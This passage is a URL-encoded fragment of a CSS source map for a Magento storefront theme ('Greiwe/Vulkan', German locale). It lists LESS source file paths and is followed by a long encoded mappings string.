static%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_AdvancedSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2Ffields%5C%2F_file-uploader.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_rating.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Cms%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_VersionsCms%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fcolumn-group%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fcolumn-line%5C%2F_default.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22AAcI%3BEACI%2CSAAA%3BEACA%2CUAAA%3B%3BAAGJ%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BAACA%3BEACI%2CcAAA%3B%3BAAGJ%3BAACA%3BAACA%3BEACI%2CqBAAA%3B%3BAAGJ%2CKAAK%2CIAAI%3BEACL%2CaAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CGAAI%3BAACJ%2CGAAI%3BEACA%2CqBAAA%3B%3BAAGJ%3BEACI%2CeAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAGJ%3BAACA%3BAACA%3BEACI%2CeAAA%3B%3BAAGJ%2CGAAG%2CIAAI%3BEACH%2CgBAAA%3B%3BAAGJ%3BEACI%2CSAAA%3B%3BAC0JJ%3BEC8EA%2CgBAAA%3BED5EI%2C8BAAA%3BEACA%2C0BAAA%3BEACA%2CsBAAA%3B%3BAAGJ%3BECuEA%2CWAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CkBAAA%3BEAAA%2CgBAAA%3BEAAA%2CuBAAA%3BEAAA%2CiBAAA%3B%3BADnEA%3BECmEA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADtDA%2CIAAI%3BECsDJ%2C8BAAA%3BEDpDI%2CYAAA%3B%3BAAGJ%3BAACA%3BECgDA%2CgBAAA%3B%3BAD5CA%3BAACA%3BEC2CA%2CkBAAA%3B%3BADvCA%3BECuCA%2CmBAAA%3BEAAA%2CcAAA%3B%3BADlCA%3BAACA%3BECiCA%2CeAAA%3B%3BAD7BA%3BEACI%2CSAAA%3BEC4BJ%2C0BAAA%3BEAAA%2CmBAAA%3BEAAA%2CgBAAA%3B%3BADtBA%3BAACA%3BECqBA%2C6BAAA%3BEDnBI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CwBAAA%3B%3BAAGJ%3BEACI%2CWAAA%3B%3BAAGJ%3BEACI%2CeAAA%3B%3BAAGJ%3BECMA%2CkBAAA%3B%3BADQA%3BECRA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADYA%3BECZA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3B%3BADgBA%3BEChBA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADoBA%3BECpBA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADwBA%3BECxBA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BAD4BA%3BEC5BA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CeAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADgCA%2CEACI%3BAADA%2CEACA%3BAADI%2CEACJ%3BAADQ%2CEACR%3BAADY%2CEACZ%3BAADgB%2CEAChB%3BAADJ%2CEAEI%3BAAFA%2CEAEA%3BAAFI%2CEAEJ%3BAAFQ%2CEAER%3BAAFY%2CEAEZ%3BAAFgB%2CEAEhB%3BEClCJ%2CWAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CkBAAA%3BEAAA%2CgBAAA%3BEAAA%2CcAAA%3B%3BADkDA%3BAACA%3BECnDA%2CcAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2CCAAC%3BAAAD%2CMAAC%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CCAAC%3BAAAD%2CMAAC%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CCAAC%3BAAAD%2CMAAC%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADyEA%3BAACA%3BEC1EA%2CgBAAA%3BEAAA%2CqBAAA%3B%3BADyEA%2CEAYM%3BAAXN%2CEAWM%3BECrFN%2CgBAAA%3BEAAA%2CmBAAA%3B%3BADyEA%2CEAwBI%3BAAvBJ%2CEAuBI%3BAAxBJ%2CEAyBI%3BAAxBJ%2CEAwBI%3BEACI%2CgBAAA%3B%3BAAIR%3BECvGA%2CmBAAA%3BEAAA%2CaAAA%3B%3BAD4GA%3BEC5GA%2CgBAAA%3BEAAA%2CkBAAA%3BEAAA%2CaAAA%3B%3BADkHA%3BEClHA%2CmBAAA%3BEAAA%2CaAAA%3BEDqHI%2CcAAA%3B%3BAA2BJ%3BAACA%3BAACA%3BAACA%3BECnJA%2CsCEpR8C%2CwBFoR9C%3B%3BADwJA%3BECxJA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BED6JI%2CmBAAA%3B%3BAAIJ%3BECjKA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BADyKA%3BECzKA%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CcAAA%3BEAAA%2CuBAAA%3BEAAA%2CgBAAA%3BEAAA%2CaAAA%3BEAAA%2CiBAAA%3BEDiLI%2CcAAA%3BEACA%2CqBAAA%3B%3BAATJ%2CGAWI%3BEACI%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAuBR%3BECjNA%2CyBAAA%3BEAAA%2CqBAAA%3BEAAA%2CUAAA%3BEAAA%2CWAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CkBAAA%3BEAAA%2CgBAAA%3BEAAA%2CuBAAA%3BEAAA%2CiBAAA%3B%3BAD6NQ%2CUAHJ%2CEAGK%3BAAAD%2CUAFJ%2CGAEK%3BAAAD%2CUADJ%2CGACK%3BEACG%2CgBAAA%3B%3BAAbZ%2CUAiBI%3BAAjBJ%2CUAkBI%3BAAlBJ%2CUAmBI%3BECpOJ%2CWAAA%3BEAAA%2CuBAAA%3BEAAA%2CeAAA%3BEDwOQ%2CcAAA%3B%3BAAEA%2CUARJ%2COAQK%3BAAAD%2CUAPJ%2CMAOK%3BAAAD%2CUANJ%2COAMK%3BEC1OT%2CSEzEyB%2CaFyEzB%3B%3BADiNA%2CUA8BI%3BEC%5C%2FOJ%2CkBAAA%3B%3BADsPI%2CUAAC%3BAACD%2CUAAC%3BEACG%2CSAAS%2CEAAT%3B%3BAAIR%3BEACI%2CYAAA%3B%3BAAEA%2CCAAC%3BAACD%2CCAAC%3BEACG%2CSAAS%2CEAAT%3BEACA%2CaAAA%3B%3BAAKR%3BECvQA%2CkBAAA%3B%3BAFnOA%3BEEmOA%2CWAAA%3BEGzRA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BALoDA%2CKKlDA%3BEACI%2CgBAAA%3B%3BALiDJ%2CKK9CE%2CQAEI%2CKACI%3BAL2CV%2CKK7CE%2CQACI%2CKACI%3BAL2CV%2CKK9CE%2CQAEI%2CKAEI%3BAL0CV%2CKK7CE%2CQACI%2CKAEI%3BEACE%2CmBAAA%3B%3BALyCZ%2CKKpCE%2CQAAQ%2CKACJ%3BALmCN%2CKKpCE%2CQAAQ%2CKAEJ%3BEACE%2CsBAAA%3B%3BALiCR%2CKK7BE%2CQAGI%2CKACI%3BALyBV%2CKK5BE%2CQAEI%2CKACI%3BALyBV%2CKK3BE%2CQACI%2CKACI%3BALyBV%2CKK7BE%2CQAGI%2CKAEI%3BALwBV%2CKK5BE%2CQAEI%2CKAEI%3BALwBV%2CKK3BE%2CQACI%2CKAEI%3BEH2PV%2CkBAAA%3B%3BAF%5C%2FNA%3BEMlBA%2CsBAAA%3BEJiPA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CqBAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CSAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CmBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3B%3BAAiBA%2CMAAC%3BAACD%2CMAAC%3BEJ2MD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CMAAC%3BEJ%2BLD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CMAAC%3BAACD%2CMAAC%3BAACD%2CQAAQ%2CUAAW%3BEJiLnB%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BAN%5C%2FCA%2CMAAC%3BEACG%2CSAAA%3BEACA%2CUAAA%3B%3BAO4LR%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BELwBL%2CgBAAA%3BEAAA%2C4BAAA%3BEAAA%2CyBAAA%3BEAAA%2CkBAAA%3BEAAA%2CwEAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CuBAAA%3BEAAA%2CcAAA%3BEAAA%2CwBAAA%3BEAAA%2CWAAA%3BEKjPA%2CsBAAA%3B%3BAAuVA%2CKArIK%2CaAqIJ%3BAAAD%2CKApIK%2CiBAoIJ%3BAAAD%2CKAnIK%2CYAmIJ%3BAAAD%2CKAlIK%2CYAkIJ%3BAAAD%2CKAjIK%2CeAiIJ%3BAAAD%2CKAhIK%2CeAgIJ%3BAAAD%2CKA%5C%2FHK%2CcA%2BHJ%3BAAAD%2CKA9HK%2CcA8HJ%3BELtGD%2CYAAA%3B%3BAKqHA%2CKApJK%2CaAoJJ%3BAAAD%2CKAnJK%2CiBAmJJ%3BAAAD%2CKAlJK%2CYAkJJ%3BAAAD%2CKAjJK%2CYAiJJ%3BAAAD%2CKAhJK%2CeAgJJ%3BAAAD%2CKA%5C%2FIK%2CeA%2BIJ%3BAAAD%2CKA9IK%2CcA8IJ%3BAAAD%2CKA7IK%2CcA6IJ%3BELrHD%2CcAAA%3B%3BAK0HA%2CKAzJK%2CaAyJJ%3BAAAD%2CKAxJK%2CiBAwJJ%3BAAAD%2CKAvJK%2CYAuJJ%3BAAAD%2CKAtJK%2CYAsJJ%3BAAAD%2CKArJK%2CeAqJJ%3BAAAD%2CKApJK%2CeAoJJ%3BAAAD%2CKAnJK%2CcAmJJ%3BAAAD%2CKAlJK%2CcAkJJ%3BEL1HD%2CcAAA%3B%3BAK%2BHA%2CKA9JK%2CaA8JJ%3BAAAD%2CKA7JK%2CiBA6JJ%3BAAAD%2CKA5JK%2CYA4JJ%3BAAAD%2CKA3JK%2CYA2JJ%3BAAAD%2CKA1JK%2CeA0JJ%3BAAAD%2CKAzJK%2CeAyJJ%3BAAAD%2CKAxJK%2CcAwJJ%3BAAAD%2CKAvJK%2CcAuJJ%3BEL%5C%2FHD%2CcAAA%3B%3BAKpBA%2CKAAK%3BEAvKL%2C0BAAA%3B%3BAANA%2CKA6KK%2CeA7KJ%3BAACD%2CKA4KK%2CeA5KJ%3BEACC%2CwBAAA%3BEACA%2CSAAA%3B%3BAA8KF%2CKAAK%3BEAvKL%2CwBAAA%3B%3BAACA%2CKAsKK%2CeAtKJ%3BAACD%2CKAqKK%2CeArKJ%3BAACD%2CKAoKK%2CeApKJ%3BAACD%2CKAmKK%2CeAnKJ%3BEACG%2CwBAAA%3B%3BAAsKJ%3BELYA%2CkEAAA%3BEAAA%2C4BAAA%3BEAAA%2CsBAAA%3BEAAA%2CkBAAA%3BEAAA%2CwEAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CuBAAA%3BEAAA%2C0BAAA%3BEAAA%2CwBAAA%3BEAAA%2CWAAA%3BEKjPA%2CsBAAA%3B%3BAAoUA%2CMAAC%3BELnFD%2CyBAAA%3B%3BAKsGA%2CMAAC%3BELtGD%2CYAAA%3BEAAA%2CgBAAA%3BEAAA%2CyBAAA%3B%3BAKRA%2CMAAM%3BELQN%2CYAAA%3BEKNI%2CsBAAA%3B%3BAAGJ%3BELGA%2CgBAAA%3BEAAA%2C4BAAA%3BEAAA%2CyBAAA%3BEAAA%2CkBAAA%3BEAAA%2CwEAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CuBAAA%3BEAAA%2CSAAA%3BEAAA%2CaAAA%3BEAAA%2CwBAAA%3BEAAA%2CWAAA%3BEKjPA%2CsBAAA%3BELiPA%2CgBAAA%3B%3BAKsGA%2CQAAC%3BELtGD%2CYAAA%3B%3BAKqHA%2CQAAC%3BELrHD%2CcAAA%3B%3BAK0HA%2CQAAC%3BEL1HD%2CcAAA%3B%3BAK%2BHA%2CQAAC%3BEL%5C%2FHD%2CcAAA%3B%3BAKEA%2CKAAK%3BELFL%2CmBAAA%3BEKII%2CkBAAA%3BEACA%2CQAAA%3B%3BAA5MJ%2CKAyMK%2CiBAzMJ%3BELuMD%2CYAAA%3B%3BAKQA%2CKAAK%3BELRL%2CmBAAA%3B%3BAKvMA%2CKA%2BMK%2CcA%5C%2FMJ%3BELuMD%2CYAAA%3B%3BAKzHA%2CKAAC%3BAAAD%2CMAAC%3BAAAD%2CQAAC%3BELyHD%2CqBAAA%3B%3BAKkBA%2CGAAG%3BELlBH%2CcAAA%3BEAAA%2CiBAAA%3B%3BAKsBA%2CKAAK%3BAACL%2CKAAK%3BAACL%2CKAAK%3BEACD%2CeAAA%3BEACA%2C0BAAA%3B%3BAAGJ%2CKAAK%3BEACD%2CSAAA%3BEACA%2CUAAA%3B%3BAPrPJ%3BEACI%2C6CAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3B%3BAAIA%2CCAAC%3BEACG%2CgBAAA%3BEACA%2CUAAA%3B%3BAAQJ%2CUAJO%2CEAIN%3BAAAD%2CKAHC%2CIAAI%2CYAGJ%3BAAAD%2CQAFI%2CIAAI%2CYAEP%3BAAAD%2CMADE%2CIAAI%2CYACL%3BEEmML%2C%2BBAAA%3B%3B%3B%3B%3B%3BAMvRA%2CyBAiEI%2CsBAsCI%2CQAAO%3BACvFX%2CQAAC%3BACuYL%3BACvOA%3BAC5JA%2CaAgFI%3BAC7EJ%2CYAGI%3BACOJ%3BACNA%3BACPA%2CoBA2KI%3BAC6BA%2COAAC%2CQAIG%3BACzOR%2CcAII%3BAAHJ%2CqBAGI%3BACJJ%2CYA0DI%2CcAKI%3BEjBiOR%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAO7GA%2CyBAiEI%2CsBAsCI%2CQAAO%2CMY1GT%3BAXmBF%2CQAAC%2CMWnBC%3BAV0ZN%2CYU1ZM%3BATmLN%2CaSnLM%3BARuBN%2CaAgFI%2CwBQvGE%3BAP0BN%2CYAGI%2CKO7BE%3BANoCN%2CiBMpCM%3BAL8BN%2C0BK9BM%3BAJuBN%2CoBA2KI%2CWIlME%3BAH%2BNF%2COAAC%2CQAIG%2CGGnOF%3BAFNN%2CcAII%2CcEEE%3BAFLN%2CqBAGI%2CcEEE%3BADNN%2CYA0DI%2CcAKI%2CQCzDF%3BEACE%2CSAAA%3B%3BAd6ER%2CeAAC%3BAACD%2CeAAC%3BEJ2MD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CeAAC%3BEJ%2BLD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CeAAC%3BAACD%2CeAAC%3BAACD%2CQAAQ%2CUAAW%3BEJiLnB%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BAcmuDQ%2CmBANR%2CiBAKI%2CQACK%3BAACD%2CmBAPR%2CiBAKI%2CQAEK%3BAVp8Bb%2CcAwBI%2CQAAO%3BAE74BX%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%3BACQvB%2CkBACI%2CeAII%2CiBAKI%2CSAEI%3BAQtCZ%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%3BACiCf%2CiCFsvDI%2CiBAKI%2CQACK%3BAE5vDb%2CiCFsvDI%2CiBAKI%2CQAEK%3BAG%5C%2FwDb%2CuBHwwDI%2CiBAKI%2CQACK%3BAG9wDb%2CuBHwwDI%2CiBAKI%2CQAEK%3BARr%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQACK%3BARp%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQAEK%3BAIr0Db%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%3BEX%2BMhB%2CkBAAA%3B%3BAkBqjDY%2CmBANR%2CiBAKI%2CQACK%2CQArzDR%2CIAAI%3BAAszDG%2CmBAPR%2CiBAKI%2CQAEK%2COAtzDR%2CIAAI%3BAVk3BT%2CcAwBI%2CQAAO%2CQU14BN%2CIAAI%3BARHT%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%2CQQ7BlB%2CIAAI%3BAPqCT%2CkBACI%2CeAII%2CiBAKI%2CSAEI%2CQOjDX%2CIAAI%3BACWL%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%2CQDxBV%2CIAAI%3BAEyDT%2CiCFsvDI%2CiBAKI%2CQACK%2CQArzDR%2CIAAI%3BAEyDT%2CiCFsvDI%2CiBAKI%2CQAEK%2COAtzDR%2CIAAI%3BAGuCT%2CuBHwwDI%2CiBAKI%2CQACK%2CQArzDR%2CIAAI%3BAGuCT%2CuBHwwDI%2CiBAKI%2CQAEK%2COAtzDR%2CIAAI%3BARiUT%2CcQ8%2BCI%2CiBAKI%2CQACK%2CQArzDR%2CIAAI%3BARiUT%2CcQ8%2BCI%2CiBAKI%2CQAEK%2COAtzDR%2CIAAI%3BAIfT%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%2CQOjDX%2CIAAI%3BElBgQT%2C8EAAA%3B%3BAkBqjDY%2CmBANR%2CiBAKI%2CQACK%2CQAjzDR%3BAAkzDO%2CmBAPR%2CiBAKI%2CQAEK%2COAlzDR%3BAV82BL%2CcAwBI%2CQAAO%2CQUt4BN%3BARPL%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%2CQQzBlB%3BAPiCL%2CkBACI%2CeAII%2CiBAKI%2CSAEI%2CQO7CX%3BACOD%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%2CQDpBV%3BAEqDL%2CiCFsvDI%2CiBAKI%2CQACK%2CQAjzDR%3BAEqDL%2CiCFsvDI%2CiBAKI%2CQAEK%2COAlzDR%3BAGmCL%2CuBHwwDI%2CiBAKI%2CQACK%2CQAjzDR%3BAGmCL%2CuBHwwDI%2CiBAKI%2CQAEK%2COAlzDR%3BAR6TL%2CcQ8%2BCI%2CiBAKI%2CQACK%2CQAjzDR%3BAR6TL%2CcQ8%2BCI%2CiBAKI%2CQAEK%2COAlzDR%3BAInBL%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%2CQO7CX%3BElB4PL%2C%2BFAAA%3B%3BAiB3HoB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%3BEbtHrB%2CsBAAA%3BEJiPA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CSAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CmBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3BEJ6NA%2CqBAAA%3BEIxHA%2CqBAAA%3BEJwHA%2CkBAAA%3B%3BAI5MA%2CuBAAC%3BAACD%2CuBAAC%3BAagFmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbjFpB%3BAaiFmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbhFpB%3BEJ2MD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CuBAAC%3BAaoEmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbpEpB%3BEJ%2BLD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CuBAAC%3BAACD%2CuBAAC%3BAACD%2CQAAQ%2CUAAW%3BAasDC%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbxDpB%3BAawDmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbvDpB%3BAACD%2CQAAQ%2CUasDY%2CaA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%3BEjB2HrB%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BAAwDJ%2CuBAAC%3BAACD%2CuBAAC%3BAACD%2CuBAAC%3BAaPmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbKpB%3BAaLmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbMpB%3BAaNmB%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbOpB%3BEACG%2CqBAAA%3B%3BAcmMJ%3BAAm9CA%2CmBAoCI%2CQAAO%3BAKzzDC%2CMAFR%2CiBACI%2CQACK%3BACVb%2CqBACI%3BAlB5BJ%2CyBA4DI%2CQAAO%3BAE48BX%2CMAAM%2CQACF%2CQAAO%3BAEr3BP%2CKAAC%2CcA0EG%2CiBAsBM%3BAAoBF%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%3BAe3QlB%2CqBACI%2CaAeI%2CcACI%3BACYZ%2CYA0FI%3BAC1GJ%2C%2BBAGI%2C4BAMI%3BACER%3BAChBA%2CwBAiGI%2C0BAUI%3BAhBzHR%2C0BA6BI%3BAiBDJ%2CaAGI%2CiBACI%3BAAkBR%2CaAaI%3BAAbJ%2CaAcI%3BAAoBJ%3BACYA%2CoBAGI%3BACxFA%2CSAAC%2CMAAM%2COAmCD%3BAd8XF%2CeADJ%2CQACK%3BAEnVT%2CiCF8wDI%2CQAAO%3BAGhyDX%2CuBHgyDI%2CQAAO%3BARtgDX%2CcQsgDI%2CQAAO%3BACv2DX%2CwBD2aI%2CQACK%3BAC3aT%2CuBD0aI%2CQACK%3BAe3aT%2CqBf0aI%2CQACK%3BAgBlaT%2CmBhBiaI%2CQACK%3BAiB5aT%2CKAAK%2CKAAK%2COjB2aN%2CQACK%3BElB5IT%2CuBAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEJ0FA%2CgBAAA%3BEkBlOI%2CgBAAA%3B%3BAnBiFJ%2C0BAAC%3BAmBiOD%2CkBnBjOC%3BAmBorDD%2CmBAoCI%2CQAAO%2CMnBxtDV%3BAwBjGW%2CMAFR%2CiBACI%2CQACK%2COxBiGZ%3BAyB3GD%2CqBACI%2CezB0GH%3BAOtID%2CyBA4DI%2CQAAO%2CKP0EV%3BASk4BD%2CMAAM%2CQACF%2CQAAO%2COTn4BV%3BAWcG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBX9Gb%3BAWkIW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CIXlIjB%3BA0BzID%2CqBACI%2CaAeI%2CcACI%2CmB1BwHX%3BA2B5GD%2CYA0FI%2CmB3BkBH%3BA4B5HD%2C%2BBAGI%2C4BAMI%2Ca5BmHP%3BA6BjHD%2CmB7BiHC%3BA8BjID%2CwBAiGI%2C0BAUI%2Ce9BsBP%3BAc%5C%2FID%2C0BA6BI%2CadkHH%3BA%2BBnHD%2CaAGI%2CiBACI%2Ce%5C%2FB%2BGP%3BA%2BB7FD%2CaAaI%2Ca%5C%2FBgFH%3BA%2BB7FD%2CaAcI%2Ce%5C%2FB%2BEH%3BA%2BB3DD%2CY%5C%2FB2DC%3BAgC%5C%2FCD%2CoBAGI%2CehC4CH%3BAiCpIG%2CSAAC%2CMAAM%2COAmCD%2CUjCiGT%3BAmB6RO%2CeADJ%2CQACK%2COnB7RR%3BAqBtDD%2CiCF8wDI%2CQAAO%2CMnBxtDV%3BAsBxED%2CuBHgyDI%2CQAAO%2CMnBxtDV%3BAWkND%2CcQsgDI%2CQAAO%2CMnBxtDV%3BAoB%5C%2FID%2CwBD2aI%2CQACK%2COnB7RR%3BAoB9ID%2CuBD0aI%2CQACK%2COnB7RR%3BAkC9ID%2CqBf0aI%2CQACK%2COnB7RR%3BAmCrID%2CmBhBiaI%2CQACK%2COnB7RR%3BAoC%5C%2FID%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COnB7RR%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2C0BAAC%3BAmB4ND%2CkBnB5NC%3BAmB%2BqDD%2CmBAoCI%2CQAAO%2CMnBntDV%3BAwBtGW%2CMAFR%2CiBACI%2CQACK%2COxBsGZ%3BAyBhHD%2CqBACI%2CezB%2BGH%3BAO3ID%2CyBA4DI%2CQAAO%2CKP%2BEV%3BAS63BD%2CMAAM%2CQACF%2CQAAO%2COT93BV%3BAWSG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBXzGb%3BAW6HW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CIX7HjB%3BA0B9ID%2CqBACI%2CaAeI%2CcACI%2CmB1B6HX%3BA2BjHD%2CYA0FI%2CmB3BuBH%3BA4BjID%2C%2BBAGI%2C4BAMI%2Ca5BwHP%3BA6BtHD%2CmB7BsHC%3BA8BtID%2CwBAiGI%2C0BAUI%2Ce9B2BP%3BAcpJD%2C0BA6BI%2CaduHH%3BA%2BBxHD%2CaAGI%2CiBACI%2Ce%5C%2FBoHP%3BA%2BBlGD%2